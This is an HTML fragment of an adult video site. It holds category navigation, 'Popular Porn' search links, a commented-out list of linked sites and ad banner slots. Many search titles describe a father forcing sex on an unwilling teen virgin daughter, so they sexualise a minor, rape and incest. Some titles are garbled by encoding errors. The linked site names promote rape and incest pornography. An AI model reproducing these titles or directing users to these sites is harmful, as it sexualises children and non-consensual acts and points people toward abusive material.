                            <span><i class="fa fa-video"></i> 1546</span>
                            <i class="far fa-square"></i> Dad
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4603</span>
                            <i class="far fa-square"></i> Daddy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2667</span>
                            <i class="far fa-square"></i> Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="far fa-square"></i> Drunk
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/101/Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 15601</span>
                            <i class="far fa-square"></i> Family
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 976</span>
                            <i class="far fa-square"></i> Father
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 103</span>
                            <i class="far fa-square"></i> Father Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 98</span>
                            <i class="far fa-square"></i> Father Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 911</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1415</span>
                            <i class="far fa-square"></i> Forced
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 848</span>
                            <i class="far fa-square"></i> Grandpa
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1148</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 648</span>
                            <i class="far fa-square"></i> Group Sex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 683</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1133</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 142</span>
                            <i class="far fa-square"></i> Hentai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Hidden Cams
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1798</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7561</span>
                            <i class="far fa-square"></i> Incest
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4226</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2121</span>
                            <i class="far fa-square"></i> Mom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Mom Boy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 263</span>
                            <i class="far fa-square"></i> Mom Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2505</span>
                            <i class="far fa-square"></i> Mother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 616</span>
                            <i class="far fa-square"></i> Mother Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1090</span>
                            <i class="far fa-square"></i> Old Man
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1236</span>
                            <i class="far fa-square"></i> Old Young
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 177</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1228</span>
                            <i class="far fa-square"></i> Russian Family
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1804</span>
                            <i class="far fa-square"></i> Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 217</span>
                            <i class="far fa-square"></i> Sleeping
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 268</span>
                            <i class="far fa-square"></i> Spanking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 198</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1171</span>
                            <i class="far fa-square"></i> Teen Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 742</span>
                            <i class="far fa-square"></i> Teens
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1867</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 676</span>
                            <i class="far fa-square"></i> Uncle
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 245</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 355</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter</a></li> <li><a href="/en/search/SmFwYW5lc2UgRmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIgdW5jZW5zb3JlZA/" target="_self" title="Japanese Father force fucks his unwilling virgin real teen virgin daughter uncensored"><i class="fa fa-hashtag"></i> Japanese Father force fucks his unwilling virgin real teen virgin daughter uncensored</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIgYXJvdW5kIG1vbSB3aXRoIG91dCBoZXIga25vd2luZw/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter around mom with out her knowing"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter around mom with out her knowing</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIgIzEgUmVsYXRlZCBTZWFyY2hlczo/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter #1 Related Searches:"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter #1 Related Searches:</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIgIw/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter #"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter #</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIgIzEgIDEwMDA/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter #1  1000"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter #1  1000</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIgMQ/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter 1"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter 1</a></li> <li><a href="/en/search/UkVBTCBJTkNFU1QgRkFUSEVSIEZPUkNFIEZVQ0tTIEhJUyBVTldJTExJTkcgVklSR0lOIFJFQUwgVEVFTiBWSVJHSU4gREFVR0hURVIgY3JlYW1waWU/" target="_self" title="REAL INCEST FATHER FORCE FUCKS HIS UNWILLING VIRGIN REAL TEEN VIRGIN DAUGHTER creampie"><i class="fa fa-hashtag"></i> REAL INCEST FATHER FORCE FUCKS HIS UNWILLING VIRGIN REAL TEEN VIRGIN DAUGHTER creampie</a></li> <li><a href="/en/search/cmVhbCBpbmNlc3QgRmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="real incest Father force fucks his unwilling virgin real teen virgin daughter"><i class="fa fa-hashtag"></i> real incest Father force fucks his unwilling virgin real teen virgin daughter</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIgYW5hbA/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter anal"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter anal</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIew4PGksOi4oKswqbDg8aSw4LCqWXDg-KAmsOCwrLDg8aSw6LigqzCoQ/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughterÃƒâ€¦ÃƒÂ©eÃ‚Â²Ãƒâ€¡"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughterÃƒâ€¦ÃƒÂ©eÃ‚Â²Ãƒâ€¡</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIgRnJlZSBYeHggTW92aWVz/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter Free Xxx Movies"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter Free Xxx Movies</a></li> <li><a href="/en/search/ZnVsbG1vdmllIHJlYWwgaW5jZXN0IEZhdGhlciBmb3JjZSBmdWNrcyBoaXMgdW53aWxsaW5nIHZpcmdpbiByZWFsIHRlZW4gdmlyZ2luIGRhdWdodGVy/" target="_self" title="fullmovie real incest Father force fucks his unwilling virgin real teen virgin daughter"><i class="fa fa-hashtag"></i> fullmovie real incest Father force fucks his unwilling virgin real teen virgin daughter</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIew4PigKbDg8KpZcOCwrLDg-KAoQ/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughterÃ…Ã©eÂ²Ã‡"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughterÃ…Ã©eÂ²Ã‡</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIuw6LigqzFocOLxZPDgsKxw6LigqzFoWzDouKAmsKs/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter.â€šËœÂ±â€šlâ‚¬"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter.â€šËœÂ±â€šlâ‚¬</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIew4PGksOG4oCZw4PCosOi4oCawqzDgsKmw4PGksOG4oCZw4PigJrDgsKpZcODxpLDouKCrMWhw4PigJrDgsKyw4PGksOG4oCZw4M/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughterÃƒÆ’Ã¢â‚¬Â¦ÃƒÆ’Ã‚Â©eÃƒâ€šÃ‚Â²ÃƒÆ’Ã"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughterÃƒÆ’Ã¢â‚¬Â¦ÃƒÆ’Ã‚Â©eÃƒâ€šÃ‚Â²ÃƒÆ’Ã</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIuw4PGksOG4oCZw4PigKDDouKCrOKEosODxpLDouKCrMKgw4PCosOi4oCawqzDouKAnsKiw4PGksOG4oCZw4PCosOi4oCawqzDgsKgw4M/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter.ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â Ã"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter.ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â Ã</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIew4PGksOG4oCZw4PigKDDouKCrOKEosODxpLDgsKiw4PCosOi4oKsxaHDgsKsw4PigJrDgsKmw4PGksOG4oCZw4PigKDDouKCrOKEosOD/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughterÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã†â€™Ã"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughterÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã†â€™Ã</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIew4PGksOG4oCZw4PigKDDouKCrOKEosODxpLDouKCrMKgw4PCosOi4oCawqzDouKAnsKiw4PGksOG4oCZw4PCosOi4oCawqzDgsKgw4M/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughterÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â Ã"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughterÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â Ã</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXIuw4PGksOG4oCZw4PigKDDouKCrOKEosODxpLDouKCrMKgw4PCosOi4oCawqzDouKAnsKiw4PGksOG4oCZw4PCosOi4oCawqzDhcKhw4M/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter.ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ã"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter.ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ã</a></li>   
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="https://incestsex.net" data-ct="1507892708"><i class="far fa-square"></i> Incest Sex</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="far fa-square"></i> inzest.me</a></li><li><a href="https://inzest-video.com/" data-ct="2153889705"><i class="far fa-square"></i> Inzest Video</a></li><li><a href="https://bestrealincestporn.com/" data-ct="1925622226"><i class="far fa-square"></i> bestrealincestporn.com</a></li><li><a href="https://inceste.me/" data-ct="2406943846"><i class="far fa-square"></i> Inceste</a></li><li><a href="https://family-sex.me" data-ct="2930955074"><i class="far fa-square"></i> Family Sex</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="far fa-square"></i> RealIncestVideos.org</a></li><li><a href="https://incestfamilyporn.com/" data-ct="277708982"><i class="far fa-square"></i> Incest Family Porn</a></li><li><a href="https://realtabooporn.org/" data-ct="2035876982"><i class="far fa-square"></i> real taboo porn</a></li><li><a href="http://teen-incest.com" data-ct="2826766056"><i class="far fa-square"></i> Teen Incest</a></li><li><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><i class="far fa-square"></i> FatherRapesDaughter</a></li><li><a href="https://realincest.org/" data-ct="1388015763"><i class="far fa-square"></i> RealIncest</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="far fa-square"></i> realincest.pro</a></li><li><a href="https://enjoyrealincest.com/" data-ct="1644682795"><i class="far fa-square"></i> enjoyrealincest</a></li><li><a href="https://realrapeporn.pro/" data-ct="2627150791"><i class="far fa-square"></i> real rape porn</a></li><li><a href="https://familyincest.name/" data-ct="1861330997"><i class="far fa-square"></i> FamilyIncest.name</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="far fa-square"></i> real rape videos</a></li><li><a href="https://realmomsonfuck.com/" data-ct="3633741106"><i class="far fa-square"></i> realmomsonfuck.com</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="far fa-square"></i> best taboo xxx</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="far fa-square"></i> FamilyIncest.org</a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><i class="far fa-square"></i> TeenIncestPorn</a></li><li><a href="https://incestsex.name/" data-ct="3572350306"><i class="far fa-square"></i> IncestSex.name</a></li><li><a href="https://momandsontaboo.com/" data-ct="1341482874"><i class="far fa-square"></i> momandsontaboo.com</a></li><li><a href="https://familyorgy.net/" data-ct="2721525761"><i class="far fa-square"></i> Free Family Sex</a></li><li><a href="https://cuckoldtubes.net/" data-ct="4138781299"><i class="far fa-square"></i> cuckoldtubes.net</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="far fa-square"></i> deutscheinzestfilme</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="far fa-square"></i> momsonporn.cc</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="far fa-square"></i> RealIncestTube</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="far fa-square"></i> incestsexxx.com</a></li><li><a href="https://daddyporn.cc/" data-ct="1323178926"><i class="far fa-square"></i> daddy porn</a></li><li><a href="https://pornoinzest.me/" data-ct="1486875320"><i class="far fa-square"></i> pornoinzest.me</a></li><li><a href="https://inzestpornoxxx.com/" data-ct="1589895456"><i class="far fa-square"></i> inzestpornoxxx</a></li><li><a href="https://realsonfucksmom.com/" data-ct="2705767798"><i class="far fa-square"></i> realsonfucksmom.com</a></li><li><a href="https://realmomfucksson.com/" data-ct="3319581633"><i class="far fa-square"></i> realmomfucksson</a></li><li><a href="https://momsonporn.org/" data-ct="3666912996"><i class="far fa-square"></i> mom son porn</a></li><li><a href="https://taboowithmom.com/" data-ct="4279122148"><i class="far fa-square"></i> taboowithmom.com</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="far fa-square"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="far fa-square"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-square"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-square"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="far fa-square"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="far fa-square"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="far fa-square"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-square"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="far fa-square"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="far fa-square"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-square"></i> Brutal Anal</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-square"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="far fa-square"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="far fa-square"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="far fa-square"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="far fa-square"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="far fa-square"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="far fa-square"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="far fa-square"></i> familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="far fa-square"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="far fa-square"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="far fa-square"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="far fa-square"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="far fa-square"></i> incesteporno</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="far fa-square"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="far fa-square"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="far fa-square"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="far fa-square"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="far fa-square"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="far fa-square"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="far fa-square"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="far fa-square"></i> inzestsex.pro</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="far fa-square"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="far fa-square"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="far fa-square"></i> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-square"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="far fa-square"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="far fa-square"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="far fa-square"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="far fa-square"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="far fa-square"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="far fa-square"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="far fa-square"></i> FamilySexVideos</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="far fa-square"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="far fa-square"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="far fa-square"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="far fa-square"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="far fa-square"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="far fa-square"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="far fa-square"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="far fa-square"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="far fa-square"></i> porno violento</a></li> -->   
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
